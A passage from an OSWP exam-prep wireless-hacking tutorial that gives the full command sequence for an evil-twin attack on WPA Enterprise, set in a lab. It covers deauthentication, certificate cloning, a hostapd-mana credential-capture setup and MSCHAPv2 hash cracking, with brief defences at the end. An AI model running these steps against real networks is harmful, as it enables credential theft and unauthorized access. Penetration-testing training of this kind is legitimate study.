
nano /tmp/wpa.conf
# File contents:

network={

    ssid="wifi-mobile"

    bssid=F0:9F:C2:71:22:12

    psk="starwars1"

}
Connect with the network
sudo wpa_supplicant -i wlan1 -c /tmp/wpa.conf
Get IP address (new terminal)
sudo dhclient wlan1 -v
Verify network access
curl http://<gateway-ip>The configuration file specifies the SSID, BSSID (to lock onto the exact AP), and the cracked pre-shared key. wpa_supplicant handles the authentication, and dhclient obtains an IP via DHCP. Once connected, verify access by browsing to the gateway IP or retrieving proof files.

Hacking WPA Enterprise: Evil Twin & RADIUS Exploitation
WPA Enterprise is fundamentally different from WPA-PSK (the home WiFi setup covered in Section 5). In an enterprise environment, there is no shared password. Instead, each user authenticates individually with their own credentials through a three-party architecture involving a Client (Supplicant), an Access Point (Authenticator), and a RADIUS Authentication Server. This means you cannot simply capture a handshake and run aircrack-ng — the attack requires building a rogue access point that impersonates the legitimate network.
WPA Enterprise authentication flow: 6-step exchange between Client, AP, and RADIUS Server
WPA Enterprise Architecture and the Vulnerability
In the enterprise authentication flow, the most vulnerable moment occurs at Step 3 — when the RADIUS server sends its digital certificate to the client to establish an encrypted TLS tunnel. If we set up a rogue access point running hostapd-mana and broadcast a fake certificate, a poorly configured client device (or a user who clicks “Accept” without verifying) will trust our fake certificate and send its credentials through our controlled tunnel. We capture the MSCHAPv2 challenge/response hash, take it offline, and crack it to obtain the plaintext password.
Phase 1 — Reconnaissance & Certificate Extraction
Begin by setting up your environment and identifying the enterprise network:
▸ Prepare environment and scan for enterprise networks
iwconfig

sudo airmon-ng check kill

sudo airmon-ng start wlan0

airodump-ng --band abg wlan0mon
Identify the target enterprise network (in the lab, “wifi-corp” on channel 44). Next, capture the legitimate certificate exchange by locking onto the target and forcing a client reconnection:
▸ Capture the EAP/TLS certificate exchange
# Tab 1: Capture certificate exchange
airodump-ng -c 44 --bssid <Target-MAC> wlan0mon -w peap_recon --output-format pcap
# Tab 2: Force reconnection to capture EAP handshake
aireplay-ng -0 10 -a <Target-MAC> wlan0mon
You must wait for the handshake capture, similar to what we do in WPA2 cracking. This handshareke is necessary to extract the target’s certificate details.
▸ Extract certificate details with tshark
tshark -r peap_recon-01.cap -Y "wlan.bssid == F0:9F:C2:71:22:15 && eap && tls.handshake.certificate" -V
Scroll through the tshark output and locate the Issuer fields: Country, State, Organization Name, and Common Name. You will find two certificate blocks — one for the Certificate Authority (CA) and one for the Server. Copy both sets of details into a text editor. These details will be used to forge replica certificates that look identical to the target organization’s real ones.
Phase 2 — Forging Certificates & Building the Rogue AP
Install FreeRADIUS and modify its certificate configuration to match the target:
▸ Install FreeRADIUS
sudo apt update

sudo apt install freeradius
▸ Configure CA and Server certificates to match target
# Edit CA certificate config
sudo nano /etc/freeradius/3.0/certs/ca.cnf# Update [certificate_authority] section with target details:
countryName = ES

stateOrProvinceName = Madrid

localityName = Madrid

organizationName = WiFiChallenge

emailAddress = [email protected]

commonName = "WiFiChallenge CA"


# Edit server certificate config (same fields, different email)
sudo nano /etc/freeradius/3.0/certs/server.cnf# Update [Server] section:
countryName = ES

stateOrProvinceName = Madrid

localityName = Madrid

organizationName = WiFiChallenge

emailAddress = [email protected]

commonName = "WiFiChallenge CA"
Create the EAP user file that tells the rogue AP which authentication protocols to accept:
▸ Create EAP user file
cat << EOF > /tmp/mana.eap_user

*     PEAP,TTLS,TLS,FAST

"t"   TTLS-PAP,TTLS-CHAP,TTLS-MSCHAP,MSCHAPV2,MD5,GTC,TTLS,TTLS-MSCHAPV2    "pass"   [2]

EOF
Generate Diffie-Hellman parameters and rebuild all certificate files:
▸ Generate DH parameters and rebuild certificates (requires root)
sudo su -

cd /etc/freeradius/3.0/certs

rm dh

openssl dhparam -out dh -2 2048
makeNow, create the hostapd-mana configuration file — this is the core of the rogue access point:
▸ hostapd-mana configuration file
# Save as /tmp/network.conf
interface=wlan3

driver=nl80211

ssid=wifi-corp

hw_mode=a

channel=44

auth_algs=1

wmm_enabled=1

ieee80211n=1

ieee8021x=1

eap_server=1

eap_user_file=/tmp/mana.eap_user

ca_cert=/etc/freeradius/3.0/certs/ca.pem

server_cert=/etc/freeradius/3.0/certs/server.pem

private_key=/etc/freeradius/3.0/certs/server.key

private_key_passwd=whatever

dh_file=/etc/freeradius/3.0/certs/dh

wpa=2

wpa_key_mgmt=WPA-EAP

rsn_pairwise=CCMP

mana_wpe=1

mana_credout=/tmp/hostapd.credout
The critical setting is mana_wpe=1 — this enables the credential capture functionality, telling the access point to log any usernames and password hashes submitted to it. The SSID must exactly match the target network name.
Phase 3 — Launching the Evil Twin Attack
▸ Launch the rogue access point
# Launch the rogue AP
sudo ifconfig wlan0 down && sudo ifconfig wlan0 up

sudo hostapd-mana /tmp/network.conf
# Verify it is broadcasting (new terminal)
airodump-ng -c 44 wlan2mon
The Evil Twin is now broadcasting. Verify it appears in airodump-ng on channel 44. Now force clients off the real network and onto your rogue AP:
▸ Continuous deauthentication — force clients to rogue AP
aireplay-ng -0 0 -a F0:9F:C2:71:22:15 -e wifi-corp wlan2mon
The -0 0 flag sends continuous deauthentication packets (the 0 means infinite). When the disconnected client searches for the network, your rogue AP is waiting with a matching SSID and a certificate that looks legitimate. Check the hostapd-mana terminal — when the client connects and attempts to authenticate, you will see the captured MSCHAPv2 challenge and response hash appear, formatted for both John the Ripper and Hashcat.

MSCHAPv2 hash captured by hostapd-mana — formatted for JTR and Hashcat
Phase 4 — Cracking the MSCHAPv2 Hash
▸ Crack the hash with John or Hashcat
# Method 1: John the Ripper
echo "<JTR-formatted-hash>" > hash.txt

john --format=netntlm hash.txt
# Method 2: Hashcat (MSCHAPv2 = mode 5500)
echo "<Hashcat-formatted-hash>" > hash2.txt

hashcat -a 0 -m 5500 hash2.txt /usr/share/john/password.lst --forceFor Hashcat, -a 0 specifies straight dictionary mode. -m 5500 is the hash type for MSCHAPv2 (Net-NTLMv1). The –force flag bypasses hardware warnings in VM environments. Both tools will crack weak passwords within seconds, displaying the plaintext credentials.
Phase 5 — Verification & Post-Exploitation
▸ Connect to the real enterprise network with cracked credentials
# Create enterprise connection config with cracked credentials
nano /tmp/client.conf#Configure the client
network={
    ssid="wifi-corp"
    scan_ssid=1
    key_mgmt=WPA-EAP
    eap=PEAP
    identity="CONTOSO\juan.tr" # Replace with captured identity
    password="bulldogs1234"    # Replace with cracked password
    phase1="peaplabel=0"
    phase2="auth=MSCHAPV2"
}
# Connect to the REAL network
sudo wpa_supplicant -i wlan4 -c /tmp/client.conf# Get IP (new terminal)
sudo dhclient wlan4 -v# Verify access
curl http://<gateway-ip>Successfully connecting to the legitimate enterprise network using the cracked credentials proves full compromise. In an OSWP exam scenario, use curl to retrieve the proof flag.
Defence Against WPA Enterprise Attacks
Organizations can defend against this attack through three measures. First, enforce certificate pinning — configure client devices via MDM or Group Policy to only trust the organization’s specific Root CA and reject unknown certificates. Second, require strong passwords — MSCHAPv2 is vulnerable to dictionary attacks, so complex, lengthy passwords significantly reduce cracking success. Third, migrate to EAP-TLS — this eliminates passwords entirely by requiring mutual certificate authentication, making credential harvesting attacks mathematically impossible.
Quick Command Reference (All Attacks)
This section provides a consolidated reference of every command used in this guide, organized by attack type. Bookmark this section for quick access during practice and the OSWP exam.
Setup & Reconnaissance
| Description | Command |
| Create workspace | mkdir ~/exam && cd ~/exam |
